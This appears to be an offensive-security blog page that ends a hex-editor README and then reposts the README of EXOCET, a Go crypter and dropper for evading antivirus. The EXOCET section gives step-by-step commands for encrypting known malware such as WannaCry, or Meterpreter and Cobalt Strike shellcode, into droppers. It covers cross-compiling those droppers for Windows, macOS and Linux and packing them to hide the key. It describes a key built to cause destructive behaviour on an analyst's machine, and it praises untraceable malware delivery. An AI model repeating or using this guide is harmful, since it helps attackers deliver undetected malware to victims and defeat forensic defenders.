"color" : "rgba(250,200,200,50)",
"message" : "Found url"
},
{
"bytes" : "414243",
"color" : "rgba(250,200,200,50)",
"message" : "Found ABC"
}
]
}

To activate pattern matching press CTRL + P At the end, Fhex will show also an offset list with all the result references. Note: Labels with comments are added only if the window is maximized, if labels are not displayed correctly please try to run pattern matching again.

Binary Chart

Fhex has the feature to chart the loaded binary file (Note: In order to compile the project, now you need also qt5-charts installed on the system). The y-axis range is between 0 and 255 (in hex 0x0 and 0xff, i.e. the byte values). The x-axis range is between 0 and the filesize.

The chart plots the byte values of the binary file and let you focus only on the relevant sections. For example, if in a binary file there is an area full of null bytes, you can easily detect it from the chart.

License

GPL-3


Share:

EXOCET - AV-evading, Undetectable, Payload Delivery Tool


EXOCET is superior to Metasploit's "Evasive Payloads" modules as EXOCET uses AES-256 in GCM Mode (Galois/Counter Mode). Metasploit's Evasion Payloads uses a easy to detect RC4 encryption. While RC4 can decrypt faster, AES-256 is much more difficult to ascertain the intent of the malware.


However, it is possible to use Metasploit to build a Evasive Payload, and then chain that with EXOCET. So EXOCET will decrypt via AES-256, and then the Metasploit Evasive Payload then decrypts itself from RC4.

Much like my previous project, DarkLordObama, this toolkit is designed to be a delivery/launch vehicle, much like Veil-Evasion does.

Dark Lord Obama Project

However, EXOCET is not limited to a single codebase or platforms that are running Python. EXOCET works on ALL supported platforms and architectures that Go supports.


Exocet Overview

EXOCET, is effectively a crypter-type malware dropper that can recycle easily detectable payloads like WannaCry, encrypt them using AES-GCM (Galois/Counter Mode), which is more secure than AES-CBC, and then create a dropper file for a majority of architectures and platforms out there.

Basically...

  1. It ingests dangerous malware that are now detectable by antivirus engines
  2. It then encrypts them and produces it's own Go file
  3. Then that Go file can be cross-compiled to 99% of known architectures
  4. Upon execution, the encrypted payload is written to the disk and immediately executed on the command line
  5. Alternatively, instead of a file-drop, it will execute the reconstitute shellcode in memory using amenzhinsky's go-memexec module github.com/amenzhinsky/go-memexec
  6. A custom shellcode executor is in the works, it takes ordinary C shellcode and after num-transform, it will run it by creating a new process after allocating the correct virtual address space and granting it RWX permissions on Windows

That means 32-bit, and 64-bit architectures, and it works on Linux, Windows, Macs, Unix, Android, iPhone, etc. You take, anything, and I mean ANYTHING, like the 1988 Morris Worm that nearly brought down the internet (which exploited a flaw in the fingerd listener daemon on UNIX), and make it a viable cyberweapon again.

EXOCET is designed to be used with the DSX Program, or the "Cyber Metal Gear" as I envisioned it. Being able to launch and proliferate dangerous malware without a traceable launch trail.

EXOCET is written entirely in Go.


How to use

EXOCET, regardless of which binary you use to run it, requires Golang to work. By default, it generates a crypter .go file.

  1. Windows users: Install Go Here
  2. Linux users: run sudo apt-get update && sudo apt-get install -y golang
  3. You must install the EXOCET source files in golang go get github.com/tanc7/EXOCET-AV-Evasion
  4. Sub-requirements will also be downloaded and installed
  5. For Windows and Mac x64 Users, pre-compiled binaries are in the /bin folder

To run it


go run EXOCET.go detectablemalware.exe outputmalware.go

A key is automatically generated for you. The key is 64-characters long and is entirely composed of bash and cmd.exe shell pipe redirectors to confuse and disrupt brute-forcing attempts against the key by causing unpredictable, destructive behavior on the forensic analyst's device.

For 64-bit Windows Targets...

env GOOS=windows GOARCH=amd64 go build -ldflags "-s -w" -o outputMalware.exe outputmalware.go

And out comes a outputmalware.exe file

For 64-bit MacOS Targets

env GOOS=darwin GOARCH=amd64 go build -ldflags "-s -w" -o outputMalware.macho outputmalware.go

For 64-bit Linux Targets

env GOOS=linux GOARCH=amd64 go build -ldflags "-s -w" -o outputMalware.elf outputmalware.go

See this reference on github for your parameters for other operating systems like Android Reference for Go Cross Compilation

Note that the key can still be found with the strings command, please use the upx-ucl command to pack binary to conceal the key.

Furthermore, there are prebuilt binaries that I have made, meaning you just have to run ./EXOCET or EXOCET-Windows.exe


Legal Information

I, Chang Tan, and the creators of the main module and submodules of Exocet and the packages it incorporates are NOT responsible for the misuse of this tool. This is merely a penetration testing tool. You are strictly prohibited from deploying Exocet output binaries against unauthorized protected systems or unauthorized protected government systems.

I am aware that threat actors of APT41 and the NSO Group have used and/or adopted code from this tool, particularly the go-memexec method. If I were to be approached by Federal Investigators regarding the misuse of this tool, I am not claiming responsibility.

This is the same stuff that happened to the developers of Mimikatz and PowerShell Empire (who deprecated their own development upon realization of its use among threat actors). The successors have picked up development of Empire, and there are free alternatives such as Covenant C2.


EXOCET live demo
<iframe width="560" height="315" src="https://github.com/tanc7/EXOCET-AV-Evasion/blob/master/media/exocetdemo.mp4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
Reason for the name

On May 4th, 1982, during the Falklands War, a squadron of Argentinan Super Eterdards launched a French made Exocet missile at the HMS Sheffield. Despite the Royal Navy's attempts to stop the missile, one struck, sinking the Sheffield. That incident literally put Argentina on the map as a show of force against a global colonial power.

News Article of the sinking of the HMS Sheffield

Very much like how Onel de Guzman's actions with the ILOVEYOU virus put the Philippines on the map as a cyber threat.

ILOVEYOU Virus on Wikipedia


Incoming update, notes and ambitions


So this month, and the next month is going to be a busy month for me, and there will be delays in implementing these methods. But I am excited to get started on implementing new AV evasion techniques such as...

  1. Inline hooking
  2. Obfuscation by emulating BlackRota and the gobfuscate module
  3. Process hollowing
  4. Reflective DLL injection
  5. Remote process injection
  6. ThreadLocalStorage Callbacks
  7. Registration of Top-Level Exception Handlers
  8. Custom UPX packing

I am a very busy man, I have the following priorities and I would like to request some help, some pull requests to aid in the project. Since I have the following things to do

  1. A court appearance in late October
  2. National Cyber League
  3. Accounting and Finance Classes, Computer Science was NEVER my college major and in the following weeks I will have exams back-to-back
  4. Federal Supervised Release Conditions and the FBI trying to implicate me in new unproven crimes. I have dash camera videos I uploaded to the cloud to prove it that I am sending to my lawyers. I have documented multiple attacks against me, vandalism of my car, my house, filed police reports and counter reports and will be building my case to file a Federal lawsuit. One of the perpetrators, who ripped out my front bumper of my car, has been arrested.
  5. A private project involving interaction with the CoinGeckoAPI
  6. Running the cryptoscopeinitiative.org, a to-be-filed 501c3 Non-Profit Organization
  7. Teaching three online classes on Exploit Development

Upcoming update! Direct encrypted shellcode execution! (Implemented in test versions, not released yet)


I need a bit of help, because I successfully implemented CGO to execute encrypted shellcode but it is throwing memory access violations exit status 0xc0000005. It shouldn't be anything related to DEP (Data Execution Prevention) because the file CGOTest/working-template-shellcode-executor.go did run.

Problem Discovered

As it turns out, VirtualAlloc must be called from kernel32.dll and ntdll.dll to properly make the memory page where the shellcode lands, readable, writable, and executable, in other word, set the PAGE_EXECUTE_READWRITE to ON. Read the Note on Memory Access Violation Problem below.


Once I figure this out, CGO was a pain in the ass to implement, we can now create crypters that execute INLINE-ASSEMBLY. Which was considered a impossibility until now.


Note this requires Golang and the MinGW toolchain to be installed on Windows with you running and generating the shellcode on Windows. The reason why, is because CGO cannot be cross-compiled like our other EXOCET modules. To install the toolchain you need to go to https://www.msys2.org/ and follow the guide. Then you must add gcc to your environment variables in Windows



Step 1: Generate shellcode, this could be from msfvenom Meterpreter payloads, Cobalt Strike Beacons, or your own custom shellcode in C compatible format


Step 2: Copy only the bytes of the shellcode, excluding the quotes into a text file like sc.txt


Step 3: Your shellcode file should look like this. Raw shellcode



Step 4: Now run the command go run exocet-shellcode-exec.go sc.txt shellcodetest.go KEY

Step 5: You can attempt to run it but you'll run into memory access violation errors for some reason, which I am still working on


Note on Memory Access Violation Problem

Apparently, aside from the major limitations of CGO that prohibit or dramatically frustrates cross-compilation, the issue is that the shellcode we want to execute is landing in a section of memory (analyzed in WinDBG x64) that is not RWX. In other words, unless we write C code that explicitly allows execution in memory of the shellcode, it will always throw access violation errors.

The other method, that I observed other developers of rudimentary Go modules https://gist.github.com/mgeeky/bb0fd5652b234fbd1c7630d7e5c8542d, is that they use Go's Windows API to interact with ntdll.dll and kernel32.dll to call VirtualAlloc and specify areas of RWX memory pages. This method works better, but it seems that the shellcode must be in num-transformed format only for it to work.

I am still working on this you guys. I may combine multiple programming languages together to write a proper shellcode execution module


Note on Apple M1 Chips for precompiled binaries

Unfortunately I am running into errors for making a pre-compiled binary for MacBooks running the new M1 CPUs. It may be a issue with my Golang installation

â”Ή”€Ã¢”€(root💀kali)-[/opt/EXOCET-AV-Evasion]
└─# GOOS=darwin GOARCH=arm64 go build exocet.go
# command-line-arguments
/usr/lib/go-1.15/pkg/tool/linux_amd64/link: running gcc failed: exit status 1
/tmp/go-link-477718799/go.o: file not recognized: file format not recognized
collect2: error: ld returned 1 exit status

Either way, you still require Golang to compile or cross-compile the malware to the platform you are targeting.


Share:
Established in 2015. Offensive Sec Blog has been sharing security research, hacking tools, threat intelligence, and offensive security content since 2015.
Copyright © OffSec Blog | Powered by OffensiveSec
Design by OffSec | Built for the security community